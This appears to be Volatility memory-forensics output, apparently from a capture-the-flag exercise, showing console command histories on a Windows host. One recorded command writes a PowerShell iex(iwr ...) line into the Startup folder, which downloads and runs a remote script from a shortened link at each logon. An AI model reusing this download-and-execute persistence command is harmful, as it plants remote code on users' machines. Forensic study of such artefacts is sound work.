 Volatility Foundation Volatility Framework 2.6.1
**************************************************
CommandProcess: conhost.exe Pid: 1780
CommandHistory: 0x257430 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 1 LastAdded: 0 LastDisplayed: 0
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60
Cmd #0 @ 0x23bde0: echo iex(iwr "http%3A%2F%2Fbit.ly%2FSFRCe1cxTmQwd3NfZjByM05zMUNTXzNIP30%3D.ps1") > C:\Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Sta
rtup\3usy12fv.ps1
**************************************************
CommandProcess: conhost.exe Pid: 1796
CommandHistory: 0x2c6a90 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60